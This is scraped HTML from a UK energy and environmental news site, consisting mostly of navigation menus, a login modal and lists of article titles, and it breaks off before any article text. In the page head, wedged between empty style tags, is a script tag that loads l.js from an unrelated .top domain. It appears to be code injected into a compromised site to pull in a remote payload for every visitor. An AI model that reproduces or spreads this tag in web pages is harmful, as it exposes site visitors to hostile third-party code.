                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-3619 single-format-standard 1m-fund-for-innovative-waste-oils-recycling-technology-revealed global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69738deb680a2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69738deb680a2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69738deb680a2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69738deb689cc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69738deb689cc" ><script>var block_td_uid_2_69738deb689cc = new tdBlock();
block_td_uid_2_69738deb689cc.id = "td_uid_2_69738deb689cc";
block_td_uid_2_69738deb689cc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69738deb689cc_rand","tdc_css_class":"td_uid_2_69738deb689cc_rand","tdc_css_class_style":"td_uid_2_69738deb689cc_rand_style"}';
block_td_uid_2_69738deb689cc.td_column_number = "3";
block_td_uid_2_69738deb689cc.block_type = "td_block_mega_menu";
block_td_uid_2_69738deb689cc.post_count = "5";
block_td_uid_2_69738deb689cc.found_posts = "1679";
block_td_uid_2_69738deb689cc.header_color = "";
block_td_uid_2_69738deb689cc.ajax_pagination_infinite_stop = "";
block_td_uid_2_69738deb689cc.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_69738deb689cc);
</script><div id=td_uid_2_69738deb689cc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69738deb689cc" data-td_block_id="td_uid_2_69738deb689cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69738deb689cc" data-td_block_id="td_uid_2_69738deb689cc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69738deb6c59e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_69738deb6c59e" ><script>var block_td_uid_3_69738deb6c59e = new tdBlock();
block_td_uid_3_69738deb6c59e.id = "td_uid_3_69738deb6c59e";
block_td_uid_3_69738deb6c59e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69738deb6c59e_rand","tdc_css_class":"td_uid_3_69738deb6c59e_rand","tdc_css_class_style":"td_uid_3_69738deb6c59e_rand_style"}';
block_td_uid_3_69738deb6c59e.td_column_number = "3";
block_td_uid_3_69738deb6c59e.block_type = "td_block_mega_menu";
block_td_uid_3_69738deb6c59e.post_count = "5";
block_td_uid_3_69738deb6c59e.found_posts = "53";
block_td_uid_3_69738deb6c59e.header_color = "";
block_td_uid_3_69738deb6c59e.ajax_pagination_infinite_stop = "";
block_td_uid_3_69738deb6c59e.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_69738deb6c59e);
</script><div id=td_uid_3_69738deb6c59e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69738deb6c59e" data-td_block_id="td_uid_3_69738deb6c59e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69738deb6c59e" data-td_block_id="td_uid_3_69738deb6c59e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69738deb6e71b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_69738deb6e71b" ><script>var block_td_uid_4_69738deb6e71b = new tdBlock();
block_td_uid_4_69738deb6e71b.id = "td_uid_4_69738deb6e71b";
block_td_uid_4_69738deb6e71b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69738deb6e71b_rand","tdc_css_class":"td_uid_4_69738deb6e71b_rand","tdc_css_class_style":"td_uid_4_69738deb6e71b_rand_style"}';
block_td_uid_4_69738deb6e71b.td_column_number = "3";
block_td_uid_4_69738deb6e71b.block_type = "td_block_mega_menu";
block_td_uid_4_69738deb6e71b.post_count = "5";
block_td_uid_4_69738deb6e71b.found_posts = "6";
block_td_uid_4_69738deb6e71b.header_color = "";
block_td_uid_4_69738deb6e71b.ajax_pagination_infinite_stop = "";
block_td_uid_4_69738deb6e71b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_69738deb6e71b);
</script><div id=td_uid_4_69738deb6e71b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
